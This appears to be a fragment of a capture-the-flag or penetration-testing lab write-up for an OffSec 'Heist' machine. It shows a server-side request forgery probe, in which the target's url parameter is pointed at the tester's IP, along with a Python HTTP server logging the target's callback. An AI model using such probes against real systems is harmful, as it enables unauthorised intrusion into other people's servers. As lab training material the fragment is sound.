 Directory listing for /
dc01.heist.offsec:8080/?url=http://192.168.45.210
Directory listing for /
succes.txt
(kali㉿kali)-[/tmp/test]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.155.165 - - [26/Feb/2024 18:38:45] "GET / HTTP/1.1" 200 -